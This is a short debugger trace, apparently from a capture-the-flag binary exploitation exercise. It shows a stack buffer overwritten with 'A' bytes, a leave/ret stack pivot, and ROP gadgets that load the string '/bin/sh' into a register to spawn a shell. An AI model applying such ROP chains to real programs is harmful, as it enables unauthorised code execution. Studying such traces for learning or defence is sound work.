 RBP  0x49db40 (name) ← 0x4141414141414141 ('AAAAAAAA')
*RSP  0x7ffe65dea2a0 ← 0x3d08
*RIP  0x401852 (main+205) ← leave
[ DISASM / x86-64 / set emulate on ]
0x401853 <main+206> ret <main+205>
↓
0x401852 <main+205> leave
0x401853 <main+206> ret <main+205>
↓
0x401852 <main+205> leave
0x401853 <main+206> ret <main+205>
↓
► 0x401852 <main+205> leave
0x401853 <main+206> ret <setvbuf+164>
↓
0x4048f4 <setvbuf+164> pop rsi RSI => 0x49c230 (_IO_wide_data_2+16)
0x4048f5 <setvbuf+165> ret <write+23>
↓
0x417807 <write+23> pop rax RAX => 0x68732f6e69622f
0x417808 <write+24> ret <_dl_get_tls_static_info+17>